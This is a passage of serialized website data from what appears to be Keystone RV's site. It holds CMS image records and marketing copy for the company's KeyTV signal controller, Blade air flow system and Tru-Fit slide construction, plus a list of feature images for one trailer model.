KeyTV™",video_id:"8wc70yT5Ne4",gradient:b,play_button_on_left:b,cover_up:b,play_stop_icon_color:d_,background_color:d,poster_image:{dimensions:{width:dX,height:cy},alt:d,copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F1460e16b-6ac3-407d-956a-0b57373bbfd9_KeyTV_website_innovation.jpg?auto=compress,format&rect=34,0,551,310&w=1920&h=1080",id:eT,edit:{x:-120,y:f,zoom:3.4838709677419355,background:z},mobile:{dimensions:{width:cG,height:bK},alt:d,copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F1460e16b-6ac3-407d-956a-0b57373bbfd9_KeyTV_website_innovation.jpg?auto=compress,format&rect=34,0,551,310&w=800&h=450",id:eT,edit:{x:-50,y:f,zoom:1.4516129032258065,background:z}},tablet:{dimensions:{width:eP,height:eQ},alt:d,copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F1460e16b-6ac3-407d-956a-0b57373bbfd9_KeyTV_website_innovation.jpg?auto=compress,format&rect=34,0,551,310&w=1440&h=810",id:eT,edit:{x:-90,y:f,zoom:2.6129032258064515,background:z}}}},items:[{}],id:"you_tube$92528ad6-1d1d-43bd-9c09-3873f927fc73",slice_type:d$,slice_label:d},{primary:{rich_text:[{type:dd,text:"Plug-and-play receiver seamlessly manages broadcast, satellite, and cable",spans:[],direction:G},{type:bp,text:dg,spans:[],direction:G},{type:bp,text:"Ask any camper, trying to get the television to work in an RV has been famously difficult. So in 2019, the Keystone Innovation Lab partnered with some of our suppliers to figure out a better way for Keystone owners to both connect to entertainment options and make that connection more reliable. Enter KeyTV™, Keystone RV's EXCLUSIVE multi-source signal controller takes the guesswork out of RV television operation and improves the signal quality at each television in your coach. ",spans:[],direction:G},{type:J,text:"Cable, satellite, and over-the-air connections go through a single access point, the KeyTV™ controller, typically located in or by an exterior storage compartment.",spans:[],direction:G},{type:J,text:"A \"home-run\" line from the controller connects the entertainment feed directly to each television in the RV. This eliminates 50% of unnecessary cable, splitters, jumpers, and multiple connections which degrade signal quality and result in poor picture and audio quality. ",spans:[],direction:G},{type:J,text:"The antenna booster is located in the KeyTV controller so owners always know where it is and don't have to guess. ",spans:[],direction:G},{type:J,text:"Auto-sensing technology eliminates frustrating A\u002FB switches. KeyTV knows when the camper is hooked up to cable and automatically switches the feed from the over-the-air signal to cable. ",spans:[],direction:G},{type:J,text:"Requires no additional wiring for satellite hookup and is compatible with most DISH®, DirecTV®, Shaw, and Bell products. ",spans:[],direction:G},{type:J,text:"Allows owners to connect a satellite receiver on any television in the coach. ",spans:[],direction:G},{type:J,text:"Color-coded wiring makes it clear which connection point feeds which monitor. ",spans:[],direction:G}]},items:[{}],id:"flexible_text$06fb94e8-bc7d-4655-a62c-0961b82ad550",slice_type:cH,slice_label:d}],description:"No more connection guesswork or poor reception. KeyTV offers game-changing, single point control of broadcast, cable, and satellite feeds.",innovation_image:{dimensions:{width:de,height:df},alt:d,copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F373abb99-e32c-4cb6-8cea-94143046bf4b_ar-tt-interior-pantry-ent-2021-web.jpg?auto=compress,format&rect=0,622,2539,1270&w=620&h=310",id:"YJAySRAAAKeAkWq3",edit:{x:f,y:-151,zoom:.24419062623079954,background:z}},meta_title:"KeyTV™ makes RV TV incredibly simple to operate",meta_description:"No more connection guesswork or poor reception. KeyTV offers game-changing, single point of control over-the-air, cable, and satellite feeds.",meta_image:{dimensions:{width:cy,height:cy},alt:"Interior shot of an RV's entertainment center with a football game on the television. ",copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F753839c4-2822-432d-b32e-06f907d929f1_AL-3650-Interior-Stanton-Kitchen-2020-web.jpg?auto=compress,format&rect=53,0,2001,2001&w=1080&h=1080",id:"X6KkvRIAAB8A4SqG",edit:{x:-28,y:f,zoom:.5397301349325337,background:z}}}},link_type:bL,key:"a986227b-0d96-4c78-b762-e93413d34a88",isBroken:b}},{innovation:{id:gJ,type:cx,tags:[],lang:bE,slug:gK,first_publication_date:gL,last_publication_date:gM,uid:gN,data:{id:gJ,uid:gN,url:d,type:cx,href:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fapi\u002Fdocuments\u002Fsearch?ref=aWgA9xEAACwA5K_7&integrationFieldsRef=keystone-rv-dealer-app%7E9699d789-6699-4586-80e2-c300193c75bc&q=%5B%5B%3Ad+%3D+at%28document.id%2C+%22X4BcZRAAACQAb-RK%22%29+%5D%5D",tags:[],first_publication_date:gL,last_publication_date:gM,slugs:[gK],linked_documents:[],lang:bE,alternate_languages:[],data:{internal_title:[{type:cw,text:"Innovation:  Blade™ High Performance Air Flow System",spans:[]}],title:[{type:cw,text:"Blade™ High Performance Air Flow System",spans:[]}],youtube_id:d,search_category_group:[{search_category:"products"}],hero_image:{dimensions:{width:bI,height:dc},alt:d,copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fc4e57736-00f8-4d8e-8ccc-fcfdb8a709f0_Group+637.jpg?auto=compress,format&rect=0,101,1200,300&w=2000&h=500",id:gO,edit:{x:f,y:-168,zoom:1.6666666666666667,background:z},mobile:{dimensions:{width:cB,height:E},alt:"A field of blue with the edge of the patented Blade vent cover showing.",copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fc4e57736-00f8-4d8e-8ccc-fcfdb8a709f0_Group+637.jpg?auto=compress,format&rect=770,0,335,502&w=400&h=600",id:gO,edit:{x:-920,y:f,zoom:1.1952191235059761,background:z}}},body:[{primary:{rich_text:[{type:dd,text:"Delivers 20% More Air Flow",spans:[],direction:G},{type:bp,text:"Today’s high-performance air conditioners are only as good as the systems that deliver the cooled air to your coach. Keystone’s new, patented Blade™ air handling system completely re-engineers RV ductwork and vent systems to deliver an average of 20% more cooling power*. Blade is also built to withstand the rigors of the road with rugged components designed to eliminate inefficiencies that commonly develop in RV HVAC systems over time.",spans:[],direction:G}]},items:[{}],id:gs,slice_type:cH,slice_label:d},{primary:{contained:b,title1:"Learn More About Blade™",video_id:"https:\u002F\u002Fyoutu.be\u002FyasE7IFnbNg",gradient:b,play_button_on_left:b,cover_up:b,play_stop_icon_color:d_,background_color:d,poster_image:{dimensions:{width:dX,height:cy},alt:d,copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F57e6540e-bab9-4e1f-9459-eb479352fff3_Blade-Brochure-BG.jpg?auto=compress,format&rect=0,466,1154,649&w=1920&h=1080",id:eb,edit:{x:f,y:-775,zoom:1.6637781629116117,background:z},mobile:{dimensions:{width:cG,height:bK},alt:d,copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F57e6540e-bab9-4e1f-9459-eb479352fff3_Blade-Brochure-BG.jpg?auto=compress,format&rect=0,471,1154,649&w=800&h=450",id:eb,edit:{x:f,y:-326,zoom:.6932409012131716,background:z}},tablet:{dimensions:{width:eP,height:eQ},alt:d,copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F57e6540e-bab9-4e1f-9459-eb479352fff3_Blade-Brochure-BG.jpg?auto=compress,format&rect=0,473,1154,649&w=1440&h=810",id:eb,edit:{x:f,y:-590,zoom:1.2478336221837087,background:z}}}},items:[{}],id:"you_tube$4fd084cc-fb53-4305-a9d1-2ca5277cf242",slice_type:d$,slice_label:d},{primary:{full_width:b,box_position:gP,callout_title:"New duct elbows and wyes",callout_sub_title:"Redesigned to maxmize A\u002FC output",description:"Brilliantly designed to accelerate airflow with duct elbows and wyes that feature enlarged inlets and narrow as they push cooled air from the air conditioner through the full length of the ducting. This design reduces air turbulence (and the noise that goes with it) and increases air flow to more effectively cool the entire coach.",button_label:d,link:{link_type:eU},background_color:gQ,background_image:{mobile:{},tablet:{}},side_image:{dimensions:{width:cQ,height:cF},alt:"A\u002FC plenum box with the new Blade plenum box insert, elbow and wye components. ",copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F374e8d79-ecf7-4f96-aa7a-22233122d07f_blade-duct-elbows-wyes.jpg?auto=compress,format&rect=0,0,1200,900&w=1200&h=900",id:eV,edit:{x:f,y:f,zoom:t,background:z},mobile:{dimensions:{width:cG,height:E},alt:gR,copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F374e8d79-ecf7-4f96-aa7a-22233122d07f_blade-duct-elbows-wyes.jpg?auto=compress,format&rect=0,0,1200,900&w=800&h=600",id:eV,edit:{x:f,y:f,zoom:ea,background:z}},tablet:{dimensions:{width:cF,height:cQ},alt:gR,copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F374e8d79-ecf7-4f96-aa7a-22233122d07f_blade-duct-elbows-wyes.jpg?auto=compress,format&rect=350,0,675,900&w=900&h=1200",id:eV,edit:{x:-466,y:f,zoom:eW,background:z}}}},items:[{}],id:"callout_1$2a1b920e-6a65-4d81-b683-313682cabc66",slice_type:eX,slice_label:d},{primary:{full_width:b,box_position:"right",callout_title:"Injection-molded connectors",callout_sub_title:"Eliminates foil seals",description:"Inspired by Keystone’s Tuf-Lok™ duct connector design, the Blade™ system completely eliminates ALL failure-prone foil tape seals with the addition of new injection-molded duct inlet connectors and end-run caps, a new vent diffuser featuring a “collar” connector, and a redesigned A\u002FC plenum box constructed from foil-faced foam board wrap. With these components, Blade addresses each common failure point: smoothing air flow, reducing leaks, and minimizing cooling performance loss over time.",button_label:d,link:{link_type:eU},background_color:"#003b71",background_image:{mobile:{},tablet:{}},side_image:{dimensions:{width:cQ,height:cF},alt:"Duct jointers and vent collar for the new Keystone Blade air flow system. ",copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F3bf56db6-2cb3-410d-a941-95566ccacfaf_blade-injection-molded-connectors.jpg?auto=compress,format&rect=0,0,1200,900&w=1200&h=900",id:eY,edit:{x:f,y:f,zoom:t,background:z},mobile:{dimensions:{width:cG,height:E},alt:gS,copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F3bf56db6-2cb3-410d-a941-95566ccacfaf_blade-injection-molded-connectors.jpg?auto=compress,format&rect=0,0,1200,900&w=800&h=600",id:eY,edit:{x:f,y:f,zoom:ea,background:z}},tablet:{dimensions:{width:cF,height:cQ},alt:gS,copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F3bf56db6-2cb3-410d-a941-95566ccacfaf_blade-injection-molded-connectors.jpg?auto=compress,format&rect=214,0,675,900&w=900&h=1200",id:eY,edit:{x:-285,y:f,zoom:eW,background:z}}}},items:[{}],id:"callout_1$82db878e-2d20-4687-9111-3a36b3ef2ecb",slice_type:eX,slice_label:d},{primary:{full_width:b,box_position:gP,callout_title:"Blade™ signature vent collar and diffuser",callout_sub_title:"Delivers faster, whole coach cooling",description:"The Blade™ signature vent collar and diffuser creates convection air currents within the coach, delivers 360° cool air circulation, and eliminates hot and cool spots. The new Blade vent also gives owners the ability to adjust air flow if they choose.",button_label:d,link:{link_type:eU},background_color:gQ,background_image:{mobile:{},tablet:{}},side_image:{dimensions:{width:cQ,height:cF},alt:"Rendering of the new Blade vent diffuser. ",copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F10c090e3-b113-48e2-ae43-25b34298d21f_blade-vent-collar.jpg?auto=compress,format&rect=0,0,1200,900&w=1200&h=900",id:eZ,edit:{x:f,y:f,zoom:t,background:z},mobile:{dimensions:{width:cG,height:E},alt:gT,copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F10c090e3-b113-48e2-ae43-25b34298d21f_blade-vent-collar.jpg?auto=compress,format&rect=0,0,1200,900&w=800&h=600",id:eZ,edit:{x:f,y:f,zoom:ea,background:z}},tablet:{dimensions:{width:cF,height:cQ},alt:gT,copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F10c090e3-b113-48e2-ae43-25b34298d21f_blade-vent-collar.jpg?auto=compress,format&rect=263,0,675,900&w=900&h=1200",id:eZ,edit:{x:-350,y:f,zoom:eW,background:z}}}},items:[{}],id:"callout_1$5bb49cba-5f19-4fd9-bbc8-66c38ac59921",slice_type:eX,slice_label:d},{primary:{rich_text:[{type:bp,text:"The Blade High-Performance Air Flow System was introduced in fall 2020 and is now available on all new Keystone RV models. Blade PURE with updgraded air conditioners and air filtration is available on many Keystone fifth wheels and travel trailers.  ",spans:[{start:123,end:gU,type:gB,data:{id:"YSVDzxIAACAAlFl-",type:cx,tags:[],lang:bE,slug:"innovation-blade-pure-air-filtration-and-sound-dampening",first_publication_date:"2021-10-19T16:52:44+0000",last_publication_date:"2025-03-07T15:01:15+0000",uid:"bladepure-clean-quiet-cool",link_type:bL,isBroken:b}}],direction:G}]},items:[{}],id:"flexible_text$684e1e5b-3533-4795-99db-b49afc66f1c1",slice_type:cH,slice_label:d}],description:"Keystone’s new, patented Blade™ air handling system completely re-engineers RV ductwork and vent systems to deliver an average of 20% more cooling power.",innovation_image:{dimensions:{width:de,height:df},alt:"Blade logo and description, \"High-performance air flow system\" with the edge of the patented Blade vent cover showing.",copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F57e6540e-bab9-4e1f-9459-eb479352fff3_Blade-Brochure-BG.jpg?auto=compress,format&rect=0,128,1154,577&w=620&h=310",id:eb,edit:{x:f,y:-68,zoom:.537261698440208,background:z}},meta_title:"Keystone Blade™ A\u002FC System Keeps RV's Cooler",meta_description:"Keystone’s new, patented Blade™ air flow system completely re-engineers RV ductwork and vent systems to deliver an average of 20% more cooling power.",meta_image:{}}},link_type:bL,key:"58d8072d-ec34-458c-a01d-8fd6c178a30a",isBroken:b}},{innovation:{id:gV,type:cx,tags:[cO],lang:bE,slug:gW,first_publication_date:gX,last_publication_date:cP,uid:gY,data:{id:gV,uid:gY,url:d,type:cx,href:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fapi\u002Fdocuments\u002Fsearch?ref=aWgA9xEAACwA5K_7&integrationFieldsRef=keystone-rv-dealer-app%7E9699d789-6699-4586-80e2-c300193c75bc&q=%5B%5B%3Ad+%3D+at%28document.id%2C+%22XtZpGhIAACMAMg-s%22%29+%5D%5D",tags:[cO],first_publication_date:gX,last_publication_date:cP,slugs:[gW],linked_documents:[],lang:bE,alternate_languages:[],data:{internal_title:[{type:cw,text:"Innovaton:  Tru-Fit Slide Construction",spans:[]}],title:[{type:cw,text:gZ,spans:[]}],youtube_id:d,search_category_group:[{search_category:d}],hero_image:{dimensions:{width:bI,height:dc},alt:g_,copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F0c0dfac7-070e-4801-93e4-ffdd94784851_tru_fit_innovation_graphic.jpg?auto=compress,format&rect=0,128,620,155&w=2000&h=500",id:g$,edit:{x:f,y:-412,zoom:3.225806451612903,background:z},mobile:{dimensions:{width:cB,height:E},alt:g_,copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Feee53852-1cc8-40d7-bd3d-dcb445ac62ae_tru-fit-pr.jpg?auto=compress,format&rect=200,0,800,1200&w=400&h=600",id:ha,edit:{x:cR,y:f,zoom:bG,background:z}}},body:[{primary:{rich_text:[{type:dd,text:"A BETTER FOUNDATION",spans:[],direction:G},{type:bp,text:" A long-time RV owner recently stood in our office and pronounced that auto-leveling and slide rooms were the industry's two greatest inventions, and we have to agree. As great as slide rooms are, it's important to remember that they aren't all created equal. ",spans:[],direction:G},{type:bp,text:"When shopping for a new RV, look for slides that are well-engineered and well-built to both keep water out and stand up to the mechanical stresses of moving hundreds of pounds in and out of your coach. ",spans:[],direction:G},{type:bp,text:"The Innovation Lab's Tru-Fit™ Slide contruction tackles durability and weather protection head on. ",spans:[],direction:G},{type:bp,text:"With custom-engineered frames for every floorplan, Keystone RV eliminates the compromises other manufacturers are forced to make as they try to adapt new floorplan designs to work with stock frames. Keystone's Tru-Fit frame design optimizes each slide's position to reduce stress on the structure and motor, resulting in a more durable build and consistent performance. A flexible rubber seal is added to both the slide-out structure and the side wall, doubling the RV's protection against the elements. ",spans:[],direction:G},{type:bp,text:"The result? More durable and weather-resistant slide rooms that are most definitely built for the long haul. ",spans:[],direction:G}]},items:[{}],id:"flexible_text$7bcd8fac-d933-4fe9-9594-2fc8c7cf549f",slice_type:cH,slice_label:d}],description:"A more durable slide room design that minimizes functional motor structural stress, and resists leaking.",innovation_image:{dimensions:{width:de,height:df},alt:gZ,copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F0c0dfac7-070e-4801-93e4-ffdd94784851_tru_fit_innovation_graphic.jpg?auto=compress,format&rect=0,0,620,310&w=620&h=310",id:g$,edit:{x:f,y:f,zoom:t,background:z}},meta_title:"A More Durable Slide Room Design from Keystone RV.",meta_description:"With custom-engineered frames for every floorplan, Keystone RV eliminates the compromises other manufacturers are forced to make as they try to adapt new floorplan designs to work with stock frames. Keystone's Tru-Fit™ frame design optimizes each slide's position to reduce stress on the structure and motor,",meta_image:{dimensions:{width:cy,height:cy},alt:"Artist rendering of a Keystone RV slide room with Tru-Fit slide construction.",copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Feee53852-1cc8-40d7-bd3d-dcb445ac62ae_tru-fit-pr.jpg?auto=compress,format&rect=0,0,1200,1200&w=1080&h=1080",id:ha,edit:{x:f,y:f,zoom:.9,background:z}}}},link_type:bL,key:"899f79b4-a313-4ea8-b091-735033c1b4ee",isBroken:b}}];gh.body=[];gh.features=[{feature_image:{dimensions:{width:E,height:E},alt:"EXCLUSIVE Automotive-Grade Painted Fiberglass Cap",copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Ffe1406bc-93c2-408d-8d6a-f93d3820db40_front-cap-fz.jpg?auto=compress,format&rect=0,0,1200,1200&w=600&h=600",id:"XouW6xAAACIAHJCb",edit:{x:f,y:f,zoom:bG,background:z}},feature_id:"FRONT-CAP-FZ"},{feature_image:{dimensions:{width:E,height:E},alt:d,copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F95c2fadd-dbc5-4b7d-ad3c-f92ec14a47bf_underbelly-bl.jpg?auto=compress,format&rect=0,0,1500,1500&w=600&h=600",id:"XoOAmxIAAIGsxJ75",edit:{x:f,y:f,zoom:.4,background:z}},feature_id:"UNDERBELLY-FZ"},{feature_image:{dimensions:{width:E,height:E},alt:"Fuzion Utility Center",copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F0827d974-0871-474b-a601-0622959f28c7_utility-fz.jpg?auto=compress,format&rect=0,0,1200,1200&w=600&h=600",id:"XouW6hAAACIAHJCK",edit:{x:f,y:f,zoom:bG,background:z}},feature_id:"UTILITY-FZ"},{feature_image:{dimensions:{width:E,height:E},alt:"MORryde® Zero Gravity Ramp Door",copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fc47a9f7f-2428-4175-b0c5-5ceb5bdb7f10_zero-grav-ramp-fz.jpg?auto=compress,format&rect=0,0,1200,1200&w=600&h=600",id:"XouW6hAAACIAHJCR",edit:{x:f,y:f,zoom:bG,background:z}},feature_id:"ZERO-GRAVITY-RAMP-FZ"},{feature_image:{dimensions:{width:E,height:E},alt:"Fast Track Patio System 3.0 with Side Entrance Steps by MORryde®",copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fad09355e-74e2-4e07-b5b3-2374f3af62ff_patio-system-fz.jpg?auto=compress,format&rect=0,0,1200,1200&w=600&h=600",id:"XouW6BAAACEAHJB5",edit:{x:f,y:f,zoom:bG,background:z}},feature_id:"PATIO-SYSTEM-FZ"},{feature_image:{dimensions:{width:E,height:E},alt:"Rear Electric Patio Awning",copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fc9b71a38-e97f-4e25-9846-df4b9f80336a_patio-awning-fz.jpg?auto=compress,format&rect=0,0,1200,1200&w=600&h=600",id:"XouW6RAAACQAHJCA",edit:{x:f,y:f,zoom:bG,background:z}},feature_id:"PATIO-AWNING-FZ"},{feature_image:{dimensions:{width:E,height:E},alt:"American Made Goodyear Tires",copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F3e8f4b54-1695-41a9-8e36-0673757a9c6c_tires-fz.jpg?auto=compress,format&rect=0,0,1200,1200&w=600&h=600",id:"XouW7BAAACEAHJCc",edit:{x:f,y:f,zoom:bG,background:z}},feature_id:"TIRES-FZ"},{feature_image:{dimensions:{width:E,height:E},alt:"Fuzion Stor\u002FMor Front Storage Compartment",copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F27a21366-4ca8-4c55-84c0-fbd03f6d02d9_front-storage-fz.jpg?auto=compress,format&rect=0,0,1200,1200&w=600&h=600",id:"XouW7BAAACIAHJCe",edit:{x:f,y:f,zoom:bG,background:z}},feature_id:"FRONT-STORAGE-FZ"},{feature_image:{dimensions:{width:E,height:E},alt:"Dual 30 Gallon Fuel Tanks",copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fa0035712-5a48-4f04-82aa-f30abbecd7b6_fuel-tanks-fz.jpg?auto=compress,format&rect=0,0,1200,1200&w=600&h=600",id:"XouW5xAAACIAHJB0",edit:{x:f,y:f,zoom:bG,background:z}},feature_id:"FUEL-TANKS-FZ"},{feature_image:{dimensions:{width:E,height:E},alt:d,copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F5e4e3e24-beae-462a-b7fb-185d16e92148_Gen-Prep.jpeg?auto=compress,format&rect=63,0,922,922&w=600&h=600",id:"XyF46BEAACAAc_P2",edit:{x:-40,y:f,zoom:.6507592190889371,background:z}},feature_id:"GENERATOR-FZ"},{feature_image:{dimensions:{width:E,height:E},alt:d,copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F5ffa502a-b561-4a1d-9f8e-785ea862602e_dual-awning-fz.jpg?auto=compress,format&rect=0,0,3000,3000&w=600&h=600",id:"YAr2ChEAACIAUxMh",edit:{x:f,y:f,zoom:cI,background:z}},feature_id:"DUAL-AWNING-FZ"},{feature_image:{dimensions:{width:E,height:E},alt:d,copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fc89e5313-36f4-40bf-b37f-1d1d2328fc1f_Photo+Feb+08_+4+26+22+PM.jpg?auto=compress,format&rect=0,23,1242,1242&w=600&h=600",id:"YCG5UhAAACUAnxK0",edit:{x:f,y:-11,zoom:hb,background:z}},feature_id:"BACKUP-CAM-FZ"},{feature_image:{dimensions:{width:E,height:E},alt:d,copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Ff4ac43a0-0700-4004-94ae-5e2c7d65dbe0_fz-424-interior-bedroom-2020.jpg?auto=compress,format&rect=380,0,1240,1240&w=600&h=600",id:"YYP31hEAACMAmDsg",edit:{x:-184,y:f,zoom:.4838709677419355,background:z}},feature_id:"KING-BED-FZ"},{feature_image:{dimensions:{width:E,height:E},alt:d,copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Ff3cb72bc-4528-4e8e-b9a3-d4bacc94d3d7_Photo+Feb+09_+2+47+52+PM.jpg?auto=compress,format&rect=0,504,3024,3024&w=600&h=600",id:"YCL0uBAAACIApLPs",edit:{x:f,y:cR,zoom:ec,background:z}},feature_id:"BATHROOM-DOOR-FZ"},{feature_image:{dimensions:{width:E,height:E},alt:d,copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Faba632c7-a87b-477c-b155-c242f3329fd2_wash-dry-fz-web.jpg?auto=compress,format&rect=0,0,3000,3000&w=600&h=600",id:"YCKmXhAAACMAo1LH",edit:{x:f,y:f,zoom:cI,background:z}},feature_id:"WASH-DRY-FZ"},{feature_image:{dimensions:{width:E,height:E},alt:"No Carpet on Floors or in Slides Throughout Unit",copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fb80c763e-a3bf-4848-b7f1-e73780431f0d_flooring-fz.jpg?auto=compress,format&rect=0,0,3000,3000&w=600&h=600",id:"YAr2ChEAACEAUxMi",edit:{x:f,y:f,zoom:cI,background:z}},feature_id:"FLOORING-FZ"},{feature_image:{dimensions:{width:E,height:E},alt:"iN-Command® Generation 3 with Global Connect",copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F3fe2b5c4-f10c-49b2-a213-aa3371c4ebe4_incommand-fz.jpg?auto=compress,format&rect=0,0,1200,1200&w=600&h=600",id:"XouivxAAAB8AHMWB",edit:{x:f,y:f,zoom:bG,background:z}},feature_id:"IN-COMMAND-FZ"},{feature_image:{dimensions:{width:E,height:E},alt:d,copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F1648761e-f160-42de-91d4-cf3adab49fb2_entertainment-fz-web.jpg?auto=compress,format&rect=0,0,3000,3000&w=600&h=600",id:"YCKmXhAAACQAo1LJ",edit:{x:f,y:f,zoom:cI,background:z}},feature_id:"ENTERTAINMENT-FZ"},{feature_image:{dimensions:{width:E,height:E},alt:d,copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fc50aecaa-98e5-4f72-a093-ddf445376b6f_omni-chill-2-cn.jpg?auto=compress,format&rect=0,0,1200,1200&w=600&h=600",id:"XoTooBAAACIA_rUl",edit:{x:f,y:f,zoom:bG,background:z}},feature_id:"OMNI-CHILL-3"},{feature_image:{dimensions:{width:E,height:E},alt:"Super Storage Compartment in Garage",copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F51b53d21-4dc9-40a6-b6f1-94c4ccaecec1_garage-storage-fz.jpg?auto=compress,format&rect=0,0,1200,1200&w=600&h=600",id:"XouW6hAAACIAHJCL",edit:{x:f,y:f,zoom:bG,background:z}},feature_id:"GARAGE-STORAGE-FZ"},{feature_image:{dimensions:{width:E,height:E},alt:"Exclusive Adjust-A-Track™ Frame-welded Tie Down System",copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Ff73c4ac1-c86e-4130-9718-28a70f0b30f5_track-tie-downs.jpg?auto=compress,format&rect=0,0,1200,1200&w=600&h=600",id:"XouW6xAAACEAHJCT",edit:{x:f,y:f,zoom:bG,background:z}},feature_id:"TRACK-TIE-DOWNS"},{feature_image:{dimensions:{width:E,height:E},alt:"Sliding Glass Door Between Main Cabin and Garage",copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F75b3a099-a9b4-4025-a313-e133a11b1412_glass-door-fz.jpg?auto=compress,format&rect=0,0,1200,1200&w=600&h=600",id:"XouW6xAAACIAHJCa",edit:{x:f,y:f,zoom:bG,background:z}},feature_id:"GLASS-DOOR-FZ"},{feature_image:{dimensions:{width:E,height:E},alt:d,copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F2a3ff8fe-520c-4704-b3ef-be42b9908ec4_fz-mdesign-pantry.jpg?auto=compress,format&rect=0,520,2000,2000&w=600&h=600",id:"YCKnABAAACIAo1XO",edit:{x:f,y:-156,zoom:gA,background:z}},feature_id:"HIDDEN-PANTRY-FZ"},{feature_image:{dimensions:{width:E,height:E},alt:"13' Garage",copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F1959c775-53ea-420b-81fb-383ae9d5843b_13-garage-fz.jpg?auto=compress,format&rect=0,0,1200,1200&w=600&h=600",id:"XouW6hAAACIAHJCM",edit:{x:f,y:f,zoom:bG,background:z}},feature_id:"13-GARAGE-FZ"},{feature_image:{dimensions:{width:E,height:E},alt:d,copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F2db8f62e-1a0e-445b-be78-652e7954c78d_fz-floor-2021-web.jpg?auto=compress,format&rect=0,0,2500,2500&w=600&h=600",id:"YBA41hQAACcAwo8K",edit:{x:f,y:f,zoom:.24,background:z}},feature_id:"DYNASPAN"},{feature_image:{dimensions:{width:E,height:E},alt:d,copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fb3a87e2e-7bac-4ce4-90b5-19c3dc70f570_alpha-tpo.jpg?auto=compress,format&rect=0,0,600,600&w=600&h=600",id:"XyF72BEAACAAc_42",edit:{x:f,y:f,zoom